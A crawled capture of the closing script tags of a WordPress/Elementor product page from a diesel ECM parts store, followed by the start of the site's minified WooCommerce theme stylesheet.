wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/dieselecmstore.com\/wp-admin\/admin-ajax.php","nonce":"e560da2222","urls":{"assets":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/dieselecmstore.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/dieselecmstore.com\/cart\/","checkout_page_url":"http:\/\/dieselecmstore.com\/checkout\/","fragments_nonce":"c47a9b4765"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.1" id="share-link-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5787,"title":"Perkin%202800%20Series%201500%20%2F%201800%20RPM%20%E2%80%93%20Diesel%20ECM%20Store","excerpt":"","featuredImage":"http:\/\/dieselecmstore.com\/wp-content\/uploads\/2023\/03\/DSC_0424-2.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.5" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.1" id="preloaded-modules-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.5" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dieselecmstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dieselecmstore.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dcbdefdf073449bb8c5698a72472dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/themes/dukamarket/assets/css/style.min.css?ver=1.1.4
body_size: 36916
content:
body{--main-ff:Rubik,sans-serif;--main-fz:14px;--main-lh:1.71428571;--main-cl:#666;--main-fw:400;--default-color:#222;--main-color:#fcbe00;--main-color-b:#e5ac00;--main-color-t:#222;--main-color-2:#0068c9;--main-color-3:#cc1414;--main-color-4:#5aab19;--main-color-5:#263c97;--main-h-fw:500;--main-bora:2px;--main-bora-2:2px;--sidebar-width:300px;--sidebar-space:70px;--shop-sidebar-width:300px;--shop-sidebar-space:30px;--input-width:auto;--input-height:40px;--input-padding:8px 20px;--input-bg:#fff;--input-sd:0 0 0 1px #e5e5e5 inset;--input-sd-h:0 0 0 1px var(--main-color) inset;--input-cl:#999;--input-cl-h:var(--default-color);--input-bora:var(--main-bora);--button-padding:8px 30px;font-family:var(--main-ff);font-size:var(--main-fz);line-height:var(--main-lh);color:var(--main-cl);font-weight:var(--main-fw);background-color:#fff;word-wrap:break-word;overflow-x:hidden;margin:0}@media (max-width:1199px) and (min-width:992px){body{--sidebar-width:290px;--shop-sidebar-width:290px;--sidebar-space:30px}}.elementor-toggle .elementor-tab-title{font-weight:inherit;line-height:inherit}.elementor-toggle h1.elementor-tab-title,.elementor-toggle h2.elementor-tab-title,.elementor-toggle h3.elementor-tab-title,.elementor-toggle h4.elementor-tab-title,.elementor-toggle h5.elementor-tab-title,.elementor-toggle h6.elementor-tab-title{font-size:inherit;line-height:1.4}.elementor-widget-heading .elementor-heading-title{white-space:pre-line;line-height:inherit}.elementor-widget-heading h1.elementor-heading-title,.elementor-widget-heading h2.elementor-heading-title,.elementor-widget-heading h3.elementor-heading-title,.elementor-widget-heading h4.elementor-heading-title,.elementor-widget-heading h5.elementor-heading-title,.elementor-widget-heading h6.elementor-heading-title{line-height:1.4}h1,h2,h3,h4,h5,h6,legend{color:var(--default-color);line-height:1.4;font-weight:var(--main-h-fw);margin:0 0 10px}h1{font-size:40px}h2{font-size:35px}h3{font-size:30px}h4{font-size:26px}h5{font-size:22px}h6{font-size:18px}p{margin:0 0 20px}@media (max-width:1199px){p{margin-bottom:15px}}a{color:inherit;cursor:pointer;text-decoration:none}a:hover{outline:0;color:var(--main-color)}a:active{outline:0}.elementor .elementor-icon{vertical-align:top;color:inherit;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.elementor a.elementor-icon:hover{color:var(--main-color);fill:var(--main-color)}.elementor-view-stacked .elementor-icon{color:#fff;fill:#fff;background-color:var(--main-cl)}.elementor-view-stacked .elementor-icon:hover{color:var(--main-color-t);fill:var(--main-color-t);background-color:var(--main-color)}.elementor-view-framed .elementor-icon{border:2px solid}.elementor-inline-editing b,b,dt,strong{font-weight:var(--main-h-fw)}td,th{border:1px solid #e5e5e5;padding:10px;text-align:inherit}th{color:var(--default-color);font-weight:var(--main-h-fw);text-align:inherit}label{display:inline-block;vertical-align:top;font-size:inherit;color:var(--default-color);font-weight:var(--main-h-fw);margin:0 0 8px}.required,required{color:red}.chosen-container .chosen-single,.chosen-container-active.chosen-with-drop .chosen-single,body .select2-container .select2-selection--single,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:none;font:inherit;font-size:14px;line-height:24px;max-width:100%;height:auto;padding:var(--input-padding);color:var(--input-cl);background-color:var(--input-bg);box-shadow:var(--input-sd);border-radius:var(--input-bora)!important;-webkit-appearance:none;-moz-appearance:none;outline:0;margin:0;text-align:start}.chosen-container-active.chosen-with-drop .chosen-single,.chosen-container.chosen-with-drop .chosen-single,body .select2-container--open .select2-selection--single{box-shadow:0 0 0 1px var(--main-color) inset!important}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{width:var(--input-width);height:var(--input-height)}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{color:var(--input-cl-h);box-shadow:var(--input-sd-h)}textarea{display:block;width:var(--input-width);height:136px}select{background-image:url('[data-uri]');background-repeat:no-repeat;background-position:right 20px center;background-size:8px auto;padding-inline-end:40px;cursor:pointer}select::-ms-expand{display:none}input[type=checkbox],input[type=radio]{vertical-align:middle;margin-top:-3px;margin-inline-end:3px;cursor:pointer}input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.woocommerce .hidden-title-form a.hide-title-form{vertical-align:top;line-height:24px}.elementor-button .elementor-button-wrapper{font-size:0;line-height:0;letter-spacing:0}.elementor-button .elementor-button-icon{font-weight:400}.elementor-button .fa-angle-double-left,.elementor-button .fa-angle-double-right{vertical-align:top;font-family:FontAwesome,sans-serif;font-size:calc(100% + 2px);font-weight:400;line-height:inherit}.added_to_cart,.button,.elementor .elementor-button,.elementor .elementor-button:visited,.woocommerce .wishlist_table .product-add-to-cart a,button,input[type=button],input[type=submit]{position:relative;display:inline-block;vertical-align:top;font-size:13px;line-height:24px;font-weight:var(--main-h-fw);padding:var(--button-padding);border:none;border-radius:var(--input-bora);text-transform:uppercase;color:var(--main-color-t);fill:var(--main-color-t);text-align:center;cursor:pointer;background-color:var(--main-color);-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.added_to_cart:hover,.button:hover,.elementor .elementor-button:hover,.woocommerce .wishlist_table .product-add-to-cart a:hover,button:hover,input[type=button]:hover,input[type=submit]:hover{color:var(--main-color-t);background-color:var(--main-color-b)}button:focus{outline:0}.entry-content:after,.entry-content:before,.page-main-content:after,.page-main-content:before,.post-content:after,.post-content:before,.post-excerpt:after,.post-excerpt:before{content:'';display:table;clear:both}.post-pagination{display:inline-block;vertical-align:top;width:100%;font-size:0;line-height:0;letter-spacing:0;margin-bottom:5px;margin-top:10px}.post-pagination>*{display:inline-block;vertical-align:top;font-size:14px;line-height:30px;font-weight:var(--main-h-fw);min-width:30px;height:30px;text-align:center;margin-inline-end:10px;margin-bottom:10px;background-color:var(--default-color);color:#fff}.post-pagination .title{display:none}.post-pagination .post-page-numbers:not(:hover):not(.current){color:var(--default-color);box-shadow:0 0 0 1px #e5e5e5 inset;background-color:transparent}.post-pagination .post-page-numbers:hover{color:#fff}.breadcrumbs .trail-browse{display:none}.breadcrumb>.active{color:#999}.breadcrumb,.woocommerce-breadcrumb{display:block;position:relative;list-style:none;font-size:14px;line-height:24px;font-weight:400;color:var(--default-color);padding:0;background-color:transparent;margin:0 0 33px;border-radius:0;z-index:1}.breadcrumb a:not(:hover),.woocommerce-breadcrumb a:not(:hover){color:#999}.breadcrumb li{display:inline;vertical-align:top}.breadcrumb li a,.breadcrumb>li+li:before,.woocommerce-breadcrumb .delimiter{display:inline-block;vertical-align:top}.breadcrumb li,.woocommerce-breadcrumb a{max-width:100%;padding:0}.breadcrumb li:last-child{padding:0}.breadcrumb .separator,.woocommerce-breadcrumb .separator{padding:0 10px}.breadcrumb>li+li:before,.woocommerce-breadcrumb .delimiter:before{display:inline-block;vertical-align:top;content:'/';padding:0 6px;color:#999}@media (max-width:1199px){.breadcrumb,.woocommerce-breadcrumb{margin-bottom:18px}}.dokan-pagination-container,.woocommerce-pagination{--pagi-fz:14px;--pagi-lh:24px;--pagi-w:36px;--pagi-p:7px 5px 5px;--pagi-m:5px;margin:30px 0 0;text-align:center}.woocommerce-pagination>.screen-reader-text{display:none}.dokan-pagination-container .dokan-pagination:after,.dokan-pagination-container .dokan-pagination:before,.woocommerce-pagination ul:after,.woocommerce-pagination ul:before{content:'';display:table;clear:both}.dokan-pagination-container .dokan-pagination,.woocommerce-pagination ul{list-style:none;border-radius:0;clear:both;position:relative;padding:0;font-size:var(--pagi-fz);line-height:var(--pagi-lh);font-weight:400;margin:0 calc(0px - (var(--pagi-m) - 2px)) calc(0px - (var(--pagi-m) * 2))}.dokan-pagination-container .dokan-pagination li,.woocommerce-pagination ul li{display:inline;vertical-align:top}.dokan-pagination-container .dokan-pagination li a,.dokan-pagination-container .dokan-pagination li span,.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{display:inline-block;vertical-align:top;text-align:center;min-width:var(--pagi-w);padding:var(--pagi-p);margin:0 calc(var(--pagi-m) - 2px) calc(var(--pagi-m) * 2);box-shadow:0 0 0 1px #e5e5e5 inset;background-color:#f5f5f5;border-radius:var(--main-bora)}.dokan-pagination-container .dokan-pagination li a:hover,.dokan-pagination-container .dokan-pagination li.active a,.woocommerce-pagination ul li .current,.woocommerce-pagination ul li a:hover{color:var(--main-color-t);box-shadow:none;background-color:var(--main-color)}.dokan-pagination-container .dokan-pagination li:first-child a,.dokan-pagination-container .dokan-pagination li:last-child a,.woocommerce-pagination ul li .next,.woocommerce-pagination ul li .prev{font-size:0;line-height:0;letter-spacing:0}.dokan-pagination-container .dokan-pagination li:first-child a:before,.dokan-pagination-container .dokan-pagination li:last-child a:after,.woocommerce-pagination ul li .next:after,.woocommerce-pagination ul li .prev:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;font-size:calc(var(--pagi-fz) + 2px);line-height:var(--pagi-lh);font-weight:400;margin:-2px 0 2px}.dokan-pagination-container .dokan-pagination li:first-child a:before,.woocommerce-pagination ul li .prev:before{content:"\f100"}.dokan-pagination-container .dokan-pagination li:last-child a:after,.woocommerce-pagination ul li .next:after{content:"\f101"}.woocommerce-pagination .button-loadmore{min-width:230px}@media (max-width:1199px){.dokan-pagination-container,.woocommerce-pagination{--pagi-m:3px}}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:1em 2em 1em 2em;margin:0 0 30px;position:relative;background-color:#f5f5f5;border-top:3px solid var(--main-color);list-style:none!important;width:auto}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a{font-weight:var(--main-h-fw)}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before{content:" ";display:table}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:right;font-size:12px;display:inline-block;padding:0 15px;margin:0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:none;width:100%;margin:0}.woocommerce-checkout-payment{background-color:#ebe9eb;padding:30px;margin-top:25px;border-radius:var(--main-bora)}@media (max-width:767px){.woocommerce-checkout-payment{padding:30px 15px}}.woocommerce-checkout-payment .payment_methods{margin:0;padding:0}.woocommerce-checkout-payment .payment_methods .wc_payment_method{list-style:none}.woocommerce-checkout-payment .payment_methods .wc_payment_method:not(:last-child){padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #fff}.woocommerce-checkout-payment .payment_methods label{display:inline;vertical-align:middle;cursor:pointer}.woocommerce-checkout-payment .payment_methods .stripe-pf-right{float:none}.woocommerce-checkout-payment .payment_methods .payment_method_paypal img{margin-top:-3px;margin-inline-end:5px}#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;line-height:1.5;background-color:#dfdcde;color:var(--default-color)}#add_payment_method #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{position:absolute;content:'';bottom:100%;left:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #dfdcde}.woocommerce-checkout-payment .payment_box p:last-child{margin:0}.woocommerce form .form-row,.woocommerce-EditAccountForm,.woocommerce-address-fields,.woocommerce-page form .form-row{--input-height:45px;--input-padding:10px 20px 11px;--button-padding:10px 30px 11px;margin-bottom:20px}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block;margin-bottom:2px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{display:inline-block;width:calc(50% - 15px);overflow:visible}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce form .form-row-wide,.woocommerce form .form-row:after,.woocommerce ul.cart_list li:after,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page form .form-row-wide,.woocommerce-page form .form-row:after,.woocommerce-page ul.cart_list li:after{clear:both}.woocommerce form .form-row .input-text,.woocommerce form .form-row select,.woocommerce-page form .form-row .input-text,.woocommerce-page form .form-row select{box-sizing:border-box;width:100%}.woocommerce form .form-row select{padding:9px 20px}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before{content:'';display:table}.woocommerce .col2-set:after,.woocommerce-page .col2-set:after{clear:both}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:left;width:calc(50% - 15px)}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right}.woocommerce-thankyou-order-details{padding:0;margin-bottom:30px}.woocommerce-thankyou-order-received{color:var(--default-color);font-size:20px}.woocommerce-thankyou-order-details li{list-style:none;line-height:35px}.woocommerce-account-fields{padding-bottom:10px}.woocommerce-account-fields .create-account{margin-bottom:0}.woocommerce-account-fields .create-account>label{display:inline-block!important;clear:none;cursor:pointer}.woocommerce .woocommerce-MyAccount-navigation{width:270px;float:left;margin-inline-end:30px;padding:10px 20px;background-color:#f1f1f1}.woocommerce .woocommerce-MyAccount-navigation{padding:10px 30px}.woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin-bottom:0}.woocommerce .woocommerce-MyAccount-navigation ul li:after,.woocommerce .woocommerce-MyAccount-navigation ul li:before{content:'';display:table;clear:both}.woocommerce .woocommerce-MyAccount-navigation ul li a{display:block;padding:8px 0}.woocommerce .woocommerce-MyAccount-navigation ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{color:var(--default-color)}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{text-decoration:underline}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after{float:right;font-family:FontAwesome,sans-serif;content:'\f105';margin-inline-start:10px}.woocommerce .woocommerce-MyAccount-content{overflow:hidden}.woocommerce address{line-height:inherit}.woocommerce .woocommerce-MyAccount-content .edit{font-style:italic}.woocommerce .review_link_data_wappers{line-height:0}.woocommerce .review_link_data_wappers>*{display:inline-block;vertical-align:middle;line-height:20px}.woocommerce .review_link_data_wappers .button{padding:6px 15px;font-size:12px;margin-inline-end:5px}.woocommerce #shipping_method{list-style:none;padding:0;margin-bottom:0}.woocommerce #shipping_method label{font-size:inherit;font-weight:inherit;color:inherit;margin:0}.woocommerce #shipping_method input[type=checkbox]~label,.woocommerce #shipping_method input[type=radio]~label{display:inline;cursor:pointer}.woocommerce #shipping_method input[type=checkbox]:hover~label,.woocommerce #shipping_method input[type=checkbox]~label:hover,.woocommerce #shipping_method input[type=radio]:hover~label,.woocommerce #shipping_method input[type=radio]~label:hover{color:var(--main-color)}.woocommerce-EditAccountForm .button,.woocommerce-ResetPassword .form-row .button,.woocommerce-address-fields .button,.woocommerce-form-login .form-row .button,.woocommerce-form-register .form-row .button,.woocommerce-form-track-order .form-row .button{width:100%}.woocommerce-form-login .form-row .button{margin-inline-end:15px}.woocommerce-form-login .form-row label.woocommerce-form__label-for-checkbox{display:inline-block;vertical-align:top;margin:0 0 20px}.woocommerce-form-login .form-row label.woocommerce-form__label-for-checkbox:hover{color:var(--main-color)}#customer_login input[type=submit],.return-to-shop .button,.woocommerce-MyAccount-content .woocommerce-address-fields .button,.woocommerce-MyAccount-content>.button,.woocommerce-ResetPassword input[type=submit]{vertical-align:middle;min-width:180px;margin-top:10px}body .select2-drop{border:1px solid #e5e5e5;border-radius:0}body .select2-dropdown{padding:5px 0;border-color:#e5e5e5;border-radius:0!important;z-index:100000}body .select2-dropdown .select2-results__option{padding:3px 20px}body .select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #e5e5e5}body .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0;color:inherit;line-height:inherit}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;top:calc(50% - 13px);right:10px}body .select2-container .select2-choice .select2-arrow b:after{border:none;font-family:FontAwesome,sans-serif;content:"\f107";-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin-top:0;margin-inline-start:-15px}body .select2.select2-container--default.select2-container--focus .select2-selection--multiple{border-color:#e5e5e5}body .select2.select2-container .select2-selection--multiple{border-radius:0;border:1px solid #e5e5e5;margin-bottom:10px}body .select2.select2-container .select2-selection--multiple .select2-selection__rendered{padding:5px 5px 10px;display:block;padding-inline-start:10px}body .select2-container--default .select2-search--dropdown .select2-search__field,body .select2.select2-container .select2-search--inline .select2-search__field{height:auto;background-color:transparent;margin-top:0;padding:0 10px}body .select2-drop.select2-drop-above .select2-search input{width:100%}body .select2-container--default .select2-selection--single .select2-selection__clear{float:none}.place-order #place_order{min-width:250px;font-size:15px;padding:11px 15px}.cart-collaterals .wc-proceed-to-checkout .button{display:block;width:auto;padding:11px 15px}.cart-collaterals .wc-proceed-to-checkout .button:not(:last-child){margin-bottom:20px}.woocommerce-form__label-for-checkbox{cursor:pointer}.woocommerce-privacy-policy-link,.woocommerce-privacy-policy-link:hover,.woocommerce-terms-and-conditions-link,.woocommerce-terms-and-conditions-link:hover{text-decoration:underline}.woocommerce-checkout-review-order-table{background-color:#fff}.woocommerce-checkout-review-order-table .amount{color:inherit}.woocommerce-checkout-review-order-table .order-total .amount{color:var(--main-color)}.woocommerce-checkout-review-order-table .cart_item dl p:last-child,.woocommerce-checkout-review-order-table .cart_item dl:last-child{margin-bottom:0}.col2-set .col-1>h2,.col2-set .col-2>h2,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3,.woocommerce-shipping-fields>h3{font-size:20px;margin-bottom:23px;clear:both}#order_review_heading{font-size:20px;margin-bottom:23px;color:var(--default-color);clear:both}#ship-to-different-address{overflow:hidden}#ship-to-different-address label input[type=checkbox]{display:none}#ship-to-different-address label span{position:relative;display:block;margin:0;padding-inline-end:43px}#ship-to-different-address label{font-weight:inherit;cursor:pointer;color:inherit;margin:0;font-size:inherit}#ship-to-different-address label input[type=checkbox]:checked+span:after{right:3px}#ship-to-different-address label input[type=checkbox]:checked+span:before{background-color:var(--main-color)}#ship-to-different-address label span:before{display:block;position:absolute;content:'';top:0;bottom:0;right:0;height:20px;width:36px;margin:auto;background-color:#c2c2c2;border-radius:90px;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}#ship-to-different-address label span:after{display:block;content:'';position:absolute;top:0;bottom:0;right:18px;width:14px;height:14px;margin:auto;background-color:#fff;border-radius:90px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.shop_table .product-price,.shop_table .product-quantity,.shop_table .product-remove,.shop_table .product-subtotal{text-align:center}.shop_table td.product-price,.shop_table td.product-subtotal{font-size:16px;font-weight:var(--main-h-fw);color:var(--default-color)}.shop_table td.product-price>*,.shop_table td.product-subtotal>*{display:inline-block;vertical-align:bottom}.shop_table td.product-price .amount,.shop_table td.product-subtotal .amount{color:inherit}.shop_table td.product-price del,.shop_table td.product-subtotal del{font-size:14px;font-weight:400;color:#999;margin-inline-end:5px}.shop_table td.product-price ins,.shop_table td.product-subtotal ins{color:var(--main-color-3);text-decoration:none}.shop_table td.product-thumbnail a img{width:170px;max-width:inherit}.shop_table td.product-remove a{display:inline-block;vertical-align:top;font-size:20px}.shop_table .actions{text-align:start;padding:20px 0;border:none}.shop_table .actions:after,.shop_table .actions:before{content:'';display:table;clear:both}.shop_table .actions .button{padding:11px 35px}.shop_table .actions .coupon{display:inline-block;vertical-align:top}.shop_table .actions .coupon label{display:none;vertical-align:middle;margin:0}.shop_table .actions .coupon .input-text{height:46px;padding:11px 20px;width:252px;margin-inline-end:10px}.shop_table .actions .coupon button{margin-inline-end:7px}.shop_table .actions>.button{float:right}.yes-js 